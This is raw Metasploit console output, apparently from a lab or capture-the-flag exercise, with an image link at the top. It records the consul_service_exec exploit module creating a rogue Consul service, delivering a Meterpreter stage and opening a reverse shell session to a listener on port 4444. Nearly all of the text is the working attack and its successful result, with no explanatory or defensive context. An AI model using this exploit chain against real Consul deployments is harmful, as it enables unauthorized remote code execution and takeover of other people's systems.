 msf6 exploit(multi/misc/consul_service_exec) > run
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP handler on :4444
[*] Creating service 'wBwSn'
[-] Exploit aborted due to failure: unexpected-reply: An error occured when contacting the Consul API.
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on :4444
[*] Creating service 'DHZlSe'
[*] Service 'DHZlSe' successfully created.
[*] Waiting for service 'DHZlSe' script to trigger
[*] Sending stage (989032 bytes) to 10.129.71.205
[*] Removing service 'DHZlSe'
[*] Meterpreter session 1 opened (10.10.16.23:4444 -> 10.129.71.205:51174) at 2022-10-04 05:03:25 +0530
[*] Command Stager progress - 100.00% done (763/763 bytes)
[*] Session 1 created in the background